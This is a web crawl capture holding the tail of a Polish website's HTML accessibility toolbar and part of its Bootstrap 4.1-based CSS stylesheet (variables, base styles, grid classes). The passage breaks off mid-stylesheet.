				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Dostępność strony</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Powiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Powiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz Tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz Tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Szarość</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Szarość</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki Kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Kontrast negatywny</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Kontrast negatywny</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreśl linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreśl linki</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/styles/main.css
body_size: 40658
content:
/** Import Bootstrap functions */

/** Import everything from autoload */

/*!
 * Bootstrap v4.1.0 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

:root {
  --blue: #1d1ec3;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffd800;
  --green: #4c9600;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #fe5c9d;
  --secondary: #6c757d;
  --success: #4c9600;
  --info: #17a2b8;
  --warning: #ffd800;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #1d1d1d;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 769px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
  width: device-width;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #fe5c9d;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:hover {
  color: #fe106f;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit;
}

h1,
.h1 {
  font-size: 2.5rem;
}

h2,
.h2 {
  font-size: 2rem;
}

h3,
.h3 {
  font-size: 1.75rem;
}

h4,
.h4 {
  font-size: 1.5rem;
}

h5,
.h5 {
  font-size: 1.25rem;
}

h6,
.h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014   \A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #6c757d;
}

code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  width: 100%;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 769px) {
  .container {
    max-width: 74rem;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 96rem;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 118.5rem;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -1.5rem;
  margin-left: -1.5rem;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
}

.col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333%;
  }

  .offset-sm-2 {
    margin-left: 16.66667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333%;
  }

  .offset-sm-5 {
    margin-left: 41.66667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333%;
  }

  .offset-sm-8 {
    margin-left: 66.66667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333%;
  }

  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 769px) {
  .col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

